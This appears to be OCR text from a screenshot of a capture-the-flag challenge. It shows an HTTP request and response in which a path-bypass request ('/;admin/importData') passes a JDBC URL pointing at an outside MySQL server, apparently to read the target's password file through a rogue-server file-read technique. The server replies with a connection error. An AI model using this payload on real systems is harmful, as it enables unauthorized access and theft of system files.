 GET
/;admin/importData?jdbcUrl=jdbc:mysql://103.152.132.16:3306/mysql?user=linux_passwd&da
tabaseType=mysql HTTP/1.1
Host: e584720f-8e56-4431-b4f0-f98474f31028.ctf.moonback.xyz:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=56b0b96f-a239-419e-8e4d-6798ec7b1c79.lxXH7y_eD262x6GMyQ2n9E8s6fE
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Wed, 17 Mar 2021 09:44:45 GMT
Expires: Wed, 17 Mar 2021 09:44:45 GMT
Pragma: no-cache
Content-Length: 85
Content-Type: text/plain; charset=utf-8
Connection: close
The jdbc url jdbc:mysql://103.152.132.16:3306/mysql?user=linux_passwd connects error.